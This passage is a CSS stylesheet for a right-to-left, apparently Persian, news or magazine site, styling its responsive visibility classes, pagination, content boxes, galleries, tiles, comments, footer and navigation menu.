	td.visible-sm {
		display: table-cell !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-block {
		display:block !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline {
		display:inline !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.visible-sm-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md {
		display:block !important
	}
	table.visible-md {
		display: table
	}
	tr.visible-md {
		display: table-row !important
	}
	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-block {
		display:block !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline {
		display:inline !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.visible-md-inline-block {
		display:inline-block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg {
		display:block !important
	}
	table.visible-lg {
		display: table
	}
	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display:block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display:inline !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display:inline-block !important
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display:none !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display:none !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display:none !important
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display:none !important
	}
}
.visible-print {
	display:none !important
}
@media print {
	.visible-print {
		display:block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}
.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
		display:block !important
	}
}
.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
		display:inline !important
	}
}
.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
		display:inline-block !important
	}
}
@media print {
	.hidden-print {
		display:none !important
	}
}
body {
	background:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:normal;
	position:relative;
	margin:0;
}
body>section,
body>header,
body>footer,
body>aside,
body>article {
	min-width:1012px
}
a:hover,
a:focus {
	outline:0 none
}
.container {
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper {
	width:1012px;
	margin:0 auto;
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper.white {
	background:#fff
}
[class*="col-"] {
	float:right
}
p {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	line-height:1.6em;
	color:#000
}
button.unstyled {
	border:none;
	background:transparent;
	margin:0;
	padding:0;
	color:#333;
	font-size:18px
}
ul {
	list-style:none;
	margin:0;
	padding:0;
	font-family:Tahoma;
	font-size:12px
}
.ltr {
	direction:ltr
}
.box.h4-subtitle h4 {
	margin:3px 0 0 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle {
	margin:5px 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle a,
.box.h4-subtitle h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.text-red {
	color:#f00
}
.pagination-full {
	width:100%;
	height:49px;
	overflow:hidden;
	background:#e6e6e6;
	border-radius:0;
	margin:10px 0
}
.pagination-full>li {
	display:block;
	margin-top:-1px
}
.pagination-full>li>a,
.pagination-full>li>span {
	float:right;
	border-color:#fff;
	background:#e6e6e6;
	color:#808080;
	padding:12px 16px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.pagination-full>li>a:hover,
.pagination-full>li>span:hover,
.pagination-full>li>a:focus,
.pagination-full>li>span:focus {
	border-color:#fff;
	background:#d9d9d9;
	color:#808080
}
.pagination-full>li.active>a,
.pagination-full>li.active>span,
.pagination-full>li.active>a:hover,
.pagination-full>li.active>span:hover,
.pagination-full>li.active>a:focus,
.pagination-full>li.active>span:focus {
	background:#f00;
	color:#fff;
	border-color:#fff
}
.pagination-full>li:first-child>a,
.pagination-full>li:last-child>a,
.pagination-full>li:first-child>span,
.pagination-full>li:last-child>span {
	border-radius:0;
	background:#808080;
	color:#fff;
	line-height:26px;
	display:block;
	padding:10px
}
.pagination-full>li:first-child>a>i,
.pagination-full>li:last-child>a>i,
.pagination-full>li:first-child>span>i,
.pagination-full>li:last-child>span>i {
	line-height:36px
}
.pagination-full>li:first-child>a:hover,
.pagination-full>li:last-child>a:hover,
.pagination-full>li:first-child>span:hover,
.pagination-full>li:last-child>span:hover {
	background:#f00
}
.pagination-full>li:last-child>a,
.pagination-full>li:last-child>span {
	float:left
}
.pagination-full.dark {
	background:#333
}
.pagination-full.dark>li>a,
.pagination-full.dark>li>span {
	background:#333;
	border-color:#404040;
	color:#808080
}
.pagination-full.dark>li>a:hover,
.pagination-full.dark>li>span:hover,
.pagination-full.dark>li>a:focus,
.pagination-full.dark>li>span:focus {
	border-color:#404040;
	background:#4d4d4d;
	color:#808080
}
.pagination-full.dark>li.active>a,
.pagination-full.dark>li.active>span,
.pagination-full.dark>li.active>a:hover,
.pagination-full.dark>li.active>span:hover,
.pagination-full.dark>li.active>a:focus,
.pagination-full.dark>li.active>span:focus {
	background:#808080 !important;
	color:#fff;
	border-color:#404040
}
.pagination-full.dark>li:first-child>a:hover,
.pagination-full.dark>li:last-child>a:hover,
.pagination-full.dark>li:first-child>span:hover,
.pagination-full.dark>li:last-child>span:hover {
	background:#4d4d4d !important;
	color:#808080
}
#magazine-item .box .box-content {
	max-width:480px
}
.item-meta .meta {
	border-bottom:1px dotted gray;
	line-height:2.25em;
	width:100%;
	margin:0 1px
}
.item-meta * {
	font-family:Tahoma,
	Arial;
	font-size:11px;
	text-align:left;
	color:#555
}
.item-title .meta {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:1em;
	color:#888;
	margin-top:10px
}
.item-title h2 {
	margin:2px 0 10px;
	font-size:24px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	position:relative;
	padding-right:20px
}
.item-title h2:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:8px;
	right:0
}
#photos .item-title {
	width:auto
}
#photos .item-title h2 {
	padding-right:10px
}
#photos .item-title h2:after {
	background:none
}
#photos .item-title .meta {
	padding:5px 10px 0 0;
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#photos .showcase .desc {
	display:none !important
}
#photos .showcase li:hover .desc {
	display:block !important
}
.item-img img {
	display:block;
	width:100%;
	height:auto
}
.item-img img.small {
	width:auto;
	float:right;
	margin:0 0 12px 12px
}
.item-body .intro-text {
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	color:#606060;
	margin:10px 0;
	display:inline-block
}
.item-body .full-text {
	font-weight:normal
}
.item-body .full-text p,
.item-body .full-text li {
	font-size:17px;
	letter-spacing:-0.3px
}
.item-body .full-text img {
	max-width:100%
}
.item-body .quote {
	float:right;
	width:150px;
	color:#043db3;
	font-size:22px;
	line-height:30px;
	text-align:right;
	background:url('img/dot.png') repeat-x 0 top transparent;
	margin:0 0 10px 10px
}
.item-body .quote .inner {
	background:url('img/dot.png') repeat-x 0 bottom transparent;
	padding:10px 0
}
.item-gallery .showcase {
	width:auto
}
.item-gallery .gallery-items {
	width:inherit
}
.item-gallery .gallery-items img {
	width:100%;
	display:block
}
.item-sharing {
	margin-bottom:12px
}
.item-sharing li a {
	background:#61bb46;
	display:inline-block;
	border-radius: 3px;
	width:23px;
	height:23px;
	color:#fff;
}
.item-sharing li.gp a {
	color:#fff;
	background:#d50101
}
.item-sharing li.fb a {
	color:#fff;
	background:#043db3
}
.item-sharing li.tw a {
	color:#fff;
	background:#62baf7
}
.item-sharing li.mail a {
	color:#666;
	background:#FFF
}
.item-sharing li.print a {
	color:#666;
	background:#FFF
}
.item-sharing a.print {
	color:#428bca;
	font-size:18px;
	padding-right:12px;
	margin-top:-2px
}
.list-unstyled ul,
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline ul,
ul.list-inline,
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline ul>li,
ul.list-inline>li,
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
.list-clean ul,
ul.list-clean {
	margin:0;
	padding:0;
}
.list-clean ul ul {
	display:none;
}
.list-bullets ul h3,
ul.list-bullets h3 {
	display:inline
}
.list-bullets ul li,
ul.list-bullets li {
	color:#333;
	list-style:square inside;
	margin-bottom:8px
}
.list-bullets ul li h3,
ul.list-bullets li h3,
.list-bullets ul li a,
ul.list-bullets li a {
	margin:0;
	font-size:15px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	line-height:1.1em;
	letter-spacing:-0.3px
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	text-decoration:none
}
.list-bullets ul li a i,
ul.list-bullets li a i {
	padding-right:5px
}
.list-bullets ul li a .time,
ul.list-bullets li a .time {
	padding-right:10px;
	color:#ec0000;
	white-space:nowrap
}
.list-nobullets ul li,
ul.list-nobullets li {
	list-style:none !important
}
.list-noheadline li h3,
.list-noheadline li h4 {
	display:none
}
.list-bullets.list-bullets_circle ul,
ul.list-bullets.list-bullets_circle {
	list-style:circle inside
}
.list-bullets.list-bullets_disc ul,
ul.list-bullets.list-bullets_disc {
	list-style:disc inside
}
.list-bullets.list-bullets_number ul,
ul.list-bullets.list-bullets_number {
	list-style:decimal inside
}
.list-bullets.list-bullets_color-default ul li,
ul.list-bullets.list-bullets_color-default li {
	color:#333
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#F00
}
.list-bullets.list-bullets_color-blue ul li,
ul.list-bullets.list-bullets_color-blue li {
	color:#00F
}
.list-bullets.list-bullets_color-green ul li,
ul.list-bullets.list-bullets_color-green li {
	color:#0F0
}
.list-bullets.list-bullets_color-gray ul li,
ul.list-bullets.list-bullets_color-gray li {
	color:#DDD
}
.list-related ul li,
ul.list-related li {
	line-height:11px
}
.list-related ul li~li,
ul.list-related li~li {
	margin-top:5px
}
.list-related ul a,
ul.list-related a,
.list-related ul li span,
ul.list-related li span {
	color:#555 !important;
	font-size:11px
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border-top:1px solid #eee
}
.list_padding ul li,
ul.list_padding li {
	padding:12px
}
.list-tags ul li,
ul.list-tags li {
	line-height:14px;
	font-size:11px
}
.list-tags ul li a,
ul.list-tags li a {
	display:inline-block;
	color:#333;
	background:#ededed;
	padding:4px
}
.list-tags ul li a:hover,
ul.list-tags li a:hover {
	color:#fff;
	background:#043db3;
	text-decoration:none
}
dl,
dd {
	margin:0
}
.box {
	margin-bottom:12px;
	position:relative
}
.box .item-img {
	width:100%;
	margin-bottom:10px
}
.box .item-img img {
	display:block;
	max-width:100%;
	height:auto
}
.box>header {
	height:30px;
	position:relative;
	margin-bottom:10px
}
.box>header h2 {
	color:#fff;
	background:#62bc46;
	text-decoration:none;
	padding:5px 10px;
	margin:-1px 0;
	font-size:18px;
	display:inline-block;
}
.box>header h2 a {
	color:#fff;
	text-decoration:none;
}
#sidebar .box>header h2 {
	margin:0;
}
.box>header .pagers {
	height:30px;
	position:absolute;
	top:0;
	left:0
}
.box>header .pagers a {
	display:block;
	float:right;
	width:30px;
	height:30px;
	border-left:1px solid #1f68fd;
	text-align:center
}
.box>header .pagers a i {
	font-size:18px;
	line-height:36px
}
.box.no-title .box-title {
	display:none
}
.box.no-lead .box-content li>p {
	display:none
}
.box>header .pagers a~a {
	border-left:0 none;
	border-right:1px solid #0138a9
}
.box.border-top {
	padding-bottom:12px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.box.header-icon.header-icon_dflt >header:after,
.box.header-icon >header:after {
	display:block;
	content:"";
	width:30px;
	height:30px;
	position:absolute;
	top:0;
	right:0;
	background:url('img/arrows.png') no-repeat 0 0 #1a1a1a
}
.box.header-icon.header-icon_red>header:after {
	background-color:#ec0000
}
.box.header-icon.header-icon_gray>header:after {
	background-color:#cccccc
}
.box.header-icon>header h2 {
	padding:0 40px 0 10px
}
.box.header-condensed>header {
	background:url('img/dot.png') repeat-x 0 center transparent
}
.box.header-condensed>header h2 {
	background:#043db3;
	color:#fff;
	font-size:16px
}
.box.bg_gray.header-condensed {
	margin-top:15px
}
.box.bg_gray.header-condensed>header {
	top:-15px;
	margin-top:30px
}
.box.header-nomargin>header {
	margin-bottom:0
}
.box.header-datepicker>header .date {
	position:absolute;
	top:0;
	left:0;
	background:#033bae;
	height:30px;
	padding:0 8px;
	z-index:110
}
.box.header-datepicker>header .date a {
	display:block;
	line-height:30px;
	background:transparent
}
.box.header-datepicker>header .date a:hover {
	text-decoration:none
}
.box.header-datepicker>header .date input {
	line-height:30px;
	background:transparent;
	color:transparent;
	text-shadow:0 0 0 #fff;
	padding:0;
	margin:0;
	border:0 none;
	width:70px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:center;
	cursor:pointer
}
.box.header-datepicker>header .date input:focus {
	outline:0 none;
	border:0 none;
	box-shadow:0 0 0 #fff
}
.box.header-overlay>header {
	position:absolute;
	top:0;
	right:0;
	z-index:200
}
.box.box_relative {
	position:relative
}
.box.bg_gray {
	background:#e6e6e6
}
.box.bg_black {
	background:#333;
	background:rgba(0,
	0,
	0,
	0.8)
}
.top {
	padding-bottom:10px
}
.top.blue-padded .box-content h3,
.top.blue-padded .box-content p,
.top.blue-padded .box-content .list-related {
	padding-right:25px;
	position:relative
}
.top.blue-padded .box-content h3 {
	margin:6px 0;
	font-size:22px;
	line-height:1.2;
	font-weight:bold
}
.top.blue-padded .box-content h3 a {
	color:#042971;
	text-decoration:none
}
.top.blue-padded .box-content h3 a:hover {
	color:#043db3
}
.top.blue-padded .box-content h3:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #043db3
}
.top.blue-padded .box-content p {
	letter-spacing:-0.3px
}
.top.top-overlay {
	padding-bottom:0;
	background:0 none
}
.top.top-overlay .box-content {
	position:relative
}
.top.top-overlay .box-content .desc {
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.7);
	bottom:0;
	width:100%;
	right:0;
	padding:15px
}
.top.top-overlay .box-content h4 {
	color:#cdcec9
}
.top.top-overlay .box-content h3 {
	margin:8px 0 0 0;
	padding:0
}
.top.top-overlay .box-content h3:after {
	display:none !important
}
.top.top-overlay .box-content h3 a {
	color:#fff
}
.top.top-overlay .box-content h3 a:hover {
	color:#ddd
}
.top.top-overlay .box-content p,
.top.top-overlay .box-content ul {
	display:none
}
.top.top-cols .box-content {
	height:auto
}
.top.top-cols .box-content li {
	background:#fff;
	border:2px solid #ddd;
	border-bottom:2px solid #0099cc;
	float:none;
	height:100%;
	padding-left:7px;
	padding:10px 10px 10px 10px;
}
.top.top-cols .box-content li h4 {
	margin:0;
	padding:6px 0
}
.top.top-cols .box-content li h3 {
	padding:0;
	margin-top:0
}
.top.top-cols .box-content li h3:after {
	display:none
}
.top.top-cols .box-content li p {
	padding:0;
	margin:0;
	font-size:15px;
	overflow:visible;
	text-align:justify;
}
.top.top-cols .box-content li ul {
	display:none
}
.top.top-cols .item-img {
	float:right;
	width:410px;
	margin-bottom:0;
	margin-left:7px
}
.box.cols {
	padding-bottom:0;
	min-height:235px
}
.box.cols .items-row {
	width:196px;
	float:right
}
.box.cols .items-row~.items-row {
	margin-right:12px
}
.box.cols h3 {
	font-size:18px;
	margin-top:6px;
	margin-bottom:16px;
	line-height:1.2
}
.box.cols .item-img {
	max-width: 100%;
	max-height:135px;
	overflow:hidden
}
.highlights li {
	clear:both;
	margin-bottom:10px;
	padding-bottom:6px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.highlights li:last-child {
	margin-bottom:0;
	background:none
}
.highlights .item-img {
	width:130px;
	margin:0 0 0 8px;
	float:right
}
.highlights h3 {
	margin:3px 0 5px;
}
.highlights h3 a {
	color:#042971;
	text-decoration:none
}
.highlights h3 a:hover {
	color:#043db3
}
.highlights p {
	color:#626262;
	letter-spacing:-0.3px
}
.box.cols .row~.row .items-row>div:first-child {
	background:url('img/dot.png') repeat-x 0 top transparent;
	padding-top:10px
}
.list.list-thumbs li {
	clear:both;
	min-height:70px;
	padding-top:8px
}
.list.list-thumbs li>.inner {
	padding:8px 10px
}
.list.list-thumbs li h3 {
	float:left;
	width:48%;
	margin:0 0 0 8px;
	font-size:15px;
	line-height:18px;
	font-weight:bold
}
.list.list-thumbs li h3 a {
	display:block;
	color:#333;
	text-decoration:none;
	min-height:54px
}
.list.list-thumbs li h3 a span {
	display:block
}
.list.list-thumbs li h3 a:hover {
	color:#043db3 !important
}
.list.list-thumbs li .item-img {
	width:40%;
	margin:0 8px 8px;
	float:right
}
.list.list-thumbs li .date {
	display:block;
	color:#999;
	font-size:11px;
	text-align:left
}
.list.list-thumbs.list-condensed li .inner {
	padding:8px 0
}
.list.list-thumbs.thumbs-condensed ul {
	height:258px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li {
	min-height:44px;
	text-align:right;
	padding-top:4px
}
.list.list-thumbs.thumbs-condensed ul li h3 {
	letter-spacing:-0.3px;
	font-weight:bold;
	width:66%;
	margin:0;
	height:38px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li h3 a {
	min-height:0;
	color:#000
}
.list.list-thumbs.thumbs-condensed ul li .item-img {
	width:30%;
	margin-right:0;
	margin-bottom:7px;
	height:41px;
	overflow:hidden
}
.list-thumb-first .box-content ul li {
	clear:both
}
.list-thumb-first .box-content ul li:first-child {
	list-style:none;
	padding:0;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent;
	padding-bottom:8px;
	margin-bottom:8px;
	min-height:60px
}
.list-thumb-first .box-content ul li:first-child .item-img {
	float:right;
	margin:0 8px 8px;
	width:40%
}
.list-thumb-first .box-content ul li:first-child h3 {
	float:left;
	font-size:15px;
	font-weight:bold;
	line-height:18px;
	margin:0 0 0 8px;
	width:48%
}
.list-thumb-first .box-content ul li:first-child h3 a {
	color:#333;
	display:block;
	min-height:54px;
	text-decoration:none
}
.list-thumb-first .box-content ul li:first-child h3 a:hover {
	color:#043db3
}
.list-thumb-first .box-content ul li:not(:first-child) img {
	display:none
}
.mosaic-2column .box-content li {
	float:right;
	width:48%
}
.mosaic-2column .box-content li:nth-child(2n+1) {
	margin-left:2%
}
.mosaic-2column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-2column .box-content li .item-img img {
	display:block
}
.mosaic-3column .box-content li {
	float:right;
	width:32.33%
}
.mosaic-3column .box-content li:nth-child(n) {
	margin-left:1%
}
.mosaic-3column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-3column .box-content li .item-img img {
	display:block
}
.slider .box-content li {
	text-align:right;
	min-height:168px
}
.snip-half {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.snip-half li {
	float:left;
	width:200px
}
.snip-half li a {
	font-weight:bold;
	color:#042971
}
.snip-half li a:hover {
	color:#000;
	text-decoration:none
}
.snip-half .item-img {
	width:100px;
	margin:0 0 0 10px
}
.snip-half ul li {
	margin-bottom:8px
}
.snip-half dd {
	font-weight:bold;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:14px
}
.snip-half dt,
.snip-half p {
	font-weight:normal;
	text-align:right
}
.snip-half h3 {
	font-size:16px;
	margin:0
}
.fullwidth-image li {
	width:210px
}
.fullwidth-image .item-img {
	margin:0;
	width:210px
}
.showcase {
	height:408px;
	overflow:hidden
}
.showcase .gallery-anchor {
	width:30px;
	height:30px;
	background:#ec0000;
	font-size:22px;
	line-height:38px;
	position:absolute;
	top:35px;
	right:0;
	z-index:80
}
.showcase .gallery-anchor i {
	display:block;
	color:#fff;
	text-align:center
}
.showcase .gallery-anchor.fullscreen {
	background:#0d0d0d;
	cursor:pointer
}
.showcase .gallery-anchor.fullscreen i {
	font-size:18px;
	line-height:34px
}
.showcase .pagers {
	display:none;
	transition:all .3s ease 0s;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px;
	z-index:90;
	width:403px
}
.showcase .pagers a {
	display:block;
	width:40px;
	height:40px;
	color:#fff;
	background:#999;
	opacity:.5;
	text-align:center;
	font-size:27px;
	line-height:49px;
	float:right
}
.showcase .pagers a:hover {
	opacity:1
}
.showcase .pagers a.prev {
	float:left
}
.showcase:hover .pagers {
	display:block
}
.showcase .gallery-items .item-img {
	margin:0
}
.showcase .gallery-items .item-img img {
	width:613px;
	height:408px
}
.showcase .gallery-items li {
	float:left;
	overflow:hidden;
	position:relative
}
.showcase .gallery-items .desc {
	text-align:right
}
.showcase .gallery-items .desc.overlay {
	position:absolute;
	top:0;
	left:0;
	background:black;
	background:rgba(0,
	0,
	0,
	0.75);
	width:210px;
	height:100%;
	z-index:70
}
.showcase .gallery-items .desc>* {
	padding:0 20px 0
}
.showcase .gallery-items .desc a {
	color:#f5ca26;
	text-decoration:none
}
.showcase .gallery-items .desc h3 {
	font-size:28px;
	line-height:1.4;
	margin-top:34px
}
.showcase .gallery-items .desc p {
	color:#fff;
	margin:6px 0
}
.showcase .gallery-items .desc .more {
	text-decoration:underline !important;
	padding-right:8px
}
.mediaplayer .box-content li {
	width:363px
}
.mediaplayer .box-content li h3 {
	background:#014ae0;
	width:100%;
	line-height:20px;
	font-size:18px;
	padding:5px 10px;
	margin-top:1px
}
.mediaplayer .box-content li h3 a {
	color:#fff
}
.showcase.showcase-item {
	height:auto
}
.showcase.showcase-item .pagers {
	width:100%
}
.showcase.showcase-item .gallery-items {
	overflow:hidden;
	max-height:670px
}
.showcase.showcase-item .gallery-items li {
	width:504px
}
.showcase.showcase-item .gallery-items .desc .inner {
	padding:0 20px
}
.showcase.showcase-item .gallery-items .desc h3 {
	margin:0;
	font-size:16px;
	line-height:32px;
	color:#fff
}
.showcase.showcase-item .gallery-items .desc h3 .heading {
	display:block;
	font-size:24px;
	position:relative;
	margin-top:10px;
	margin-bottom:0;
	line-height:32px;
	font-weight:bold
}
.showcase.showcase-item .gallery-items .desc h3 .small {
	font-size:15px;
	color:#CCC;
	display:inline-block;
	line-height:24px
}
.showcase.showcase-item .gallery-items .desc h3 .meta {
	display:block;
	font-size:14px;
	color:#EEE
}
.showcase.showcase-item li>.inner .desc.overlay {
	top:auto;
	bottom:-130px;
	transition:all .3s ease 0s;
	left:auto;
	right:0;
	width:100%;
	height:auto
}
.showcase.showcase-item li:hover>.inner .desc.overlay {
	bottom:0
}
.ad .placeholder {
	height:120px;
	background:#e6e6e6
}
.box.ads {
	margin-bottom:0
}
.box.ads li {
	margin-bottom:1px
}
.box.ads li .item-img {
	margin-bottom:5px;
	display:block
}
.box.tags-inline .box-content ul {
	font-size:0
}
.box.tags-inline .box-content ul li a {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	font-weight:bold;
	padding:6px 10px;
	margin-bottom:10px
}
.box.tiles-inline .tile {
	width:33%;
	display:inline-block
}
.tile {
	margin-bottom:12px
}
.tile.video .inner a:before,
.tile.audio .inner a:before {
	display:block;
	position:absolute;
	content:'\e813';
	font-family:'Glyphicons Halflings';
	left:50%;
	top:50%;
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	background:rgba(0,
	0,
	0,
	0.4);
	border-radius:50px;
	color:#fff;
	z-index:43;
	text-indent:12px;
	line-height:50px;
	font-size:24px;
	color:rgba(255,
	255,
	255,
	0.7)
}
.tile.video .inner a:hover::before,
.tile.audio .inner a:hover::before {
	background:rgba(0,
	0,
	0,
	0.6)
}
.tile.audio .inner a:before {
	content:'\e817'
}
.tile.big .inner {
	height:330px
}
.tile.big .inner .title {
	background:rgba(0,
	0,
	0,
	0.9);
	display:block;
	bottom:0;
	top:auto;
	line-height:1.25em;
	font-size:16px
}
.tile.big .inner .tile-header {
	top:auto;
	bottom:42px;
	right:14px
}
.tile.big .inner .tile-header>i {
	height:25px
}
.tile.big .inner a {
	height:330px
}
.tile.big .inner a:before {
	left:252px;
	top:142px
}
.tile.big:hover .desc {
	display:block
}
.tile .inner {
	position:relative;
	height:160px;
	overflow:hidden
}
.tile .inner>a {
	display:block;
	color:#fff;
	height:160px
}
.tile .inner>a:hover {
	color:#eee
}
.tile .inner>a:hover .title {
	top:auto;
	bottom:0
}
.tile .inner .item-img {
	display:block;
	width:100%;
	height:auto;
	float:none;
	position:absolute;
	top:0;
	right:0;
	z-index:40
}
.tile .inner .item-img img {
	display:block;
	width:100%;
	height:auto;
	margin:0;
	border:0 none
}
.tile .inner .tile-header {
	position:absolute;
	z-index:42;
	top:6px;
	right:6px
}
.tile .inner .tile-header>i {
	display:inline-block;
	background:#f00;
	line-height:28px;
	width:22px;
	height:22px;
	text-align:center;
	font-size:16px;
	float:right
}
.tile .inner .tile-header>span {
	display:inline-block;
	background:#000;
	height:22px;
	line-height:22px;
	padding:0 8px;
	margin-right:3px;
	float:right
}
.tile .inner .title {
	position:absolute;
	right:0;
	bottom:-100px;
	padding:7px 14px;
	z-index:44;
	width:100%;
	background:#ec0000;
	background:rgba(0,
	0,
	0,
	0.7);
	transition:.3s all
}
.tile .inner .title .heading {
	display:block;
	font-size:18px;
	position:relative;
	padding-right:20px
}
.tile .inner .title .heading:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #ec0000
}
.tile .inner .title .small {
	font-size:13px
}
.tile .inner .title .meta {
	display:block;
	font-size:14px;
	color:#bbb
}
.tile .inner:hover .title {
	bottom:0
}
.style_black .tile .inner .title .heading {
	padding-right:0
}
.style_black .tile .inner .title .heading:after {
	background:none
}
.related-galleries .list.list-thumbs li {
	min-height:0
}
.related-galleries .list.list-thumbs li .item-img {
	width:100px
}
.related-galleries .list.list-thumbs li h3 {
	width:auto;
	float:right
}
.related-galleries .list.list-thumbs li h3 a {
	min-height:0;
	color:#bbb
}
.comments li .contents {
	margin-right:44px
}
.comments li .contents .name {
	color:#043db3
}
.comments.no-avatar li .contents {
	margin-right:0
}
.comment-form form {
	padding:0 14px
}
.comment-form form i.req {
	color:#043db3;
	font-weight:bold;
	float:left;
	margin-right:3px
}
.comment-form form .form-control {
	border:0 none;
	border-radius:0
}
.comment-form form .captcha input,
.comment-form form .captcha .captcha-image {
	margin-top:10px;
	font:14px/18px tahoma,
	"sans-serif"
}
.comment-form form .captcha input {
	width:50px
}
.comment-form div.inline {
	display:inline-block
}
#footer {
	background:#262626
}
#footer:after {
	display:block;
	content:"";
	width:100%;
	height:300px;
	background:#262626;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:-1
}
#footer-items {
	padding:30px 0
}
#footer-logo {
	background:url('img/footer-logo.png') no-repeat right 0 transparent;
	height:50px;
	position:relative
}
#footer-logo a {
	display:block;
	position:absolute;
	width:165px;
	height:50px;
	overflow:hidden;
	text-indent:-999px;
	top:0;
	right:0
}
#footer-menu {
	padding-top:10px
}
#footer-menu li {
	padding:0;
	height:30px
}
#footer-menu li a {
	display:inilne-block;
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px;
	line-height:14px;
	padding:0 6px
}
#footer-menu li:last-child a {
	padding-left:0
}
#footer-menu li~li a {
	border-right:1px solid #606060
}
#copyright {
	background:#1c1c1c;
	height:90px;
	overflow:hidden
}
#copyright p {
	line-height:38px;
	font-size:15px;
	font-family:'Century Gothic',
	'Helvetica Neue';
	color:#fff;
	margin:0
}
#copyright .poweredby {
	margin:0 0 10px 0;
	font-size:16px;
	color:#fff;
	line-height:1em
}
#copyright .poweredby a,
#copyright .poweredby a:hover {
	color:#fff
}
#copyright h3 {
	margin:0;
	padding:0;
	text-align:center;
	font:normal 12px Verdana,
	Arial
}
#copyright h3 a {
	color:#f5f5f5
}
.nav-menu {
	position: absolute;
	bottom: 0;
	right: 230px;
}
.nav-menu ul {
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.nav-menu li a {
	display:block;
	border-left:1px solid rgba(250,250,250,0.2);
	text-decoration:none;
	font-family:"BNassim";
	font-size:14px;
}
.nav-menu li:last-child a {
	border: none;
}
.nav-menu li a:hover,
.nav-menu .menu-btn:hover {
	background-color:#0099cc;
	color:#fff;
}
/* menu */

.nav-menu .menu {
	clear:both;
	max-height:0;
	transition:max-height .2s ease-out;
}
.nav-menu .menu-icon {
	cursor:pointer;
	display:inline-block;
	padding:20px 20px;
	position:relative;
	user-select:none;
}
.nav-menu .menu-icon .navicon {
	background:#fff;
	display:block;
	height:2px;
	position:relative;
	transition:background .2s ease-out;
	width:18px;
}
.nav-menu .menu-icon .navicon:before,
.nav-menu .menu-icon .navicon:after {
	background:#fff;
	content:'';
	display:block;
	height:100%;
	position:absolute;
	transition:all .2s ease-out;
	width:100%;
}
.nav-menu .menu-icon .navicon:before {
	top:5px;
}
